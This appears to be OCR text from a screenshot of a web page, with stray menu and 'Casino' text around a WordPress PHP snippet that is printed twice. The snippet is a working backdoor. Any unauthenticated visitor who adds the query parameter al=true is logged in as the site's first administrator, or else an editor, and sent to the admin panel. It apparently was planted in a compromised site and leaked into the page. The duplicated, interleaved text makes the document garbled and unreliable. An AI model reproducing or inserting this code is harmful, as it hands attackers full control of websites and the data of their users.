
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Casino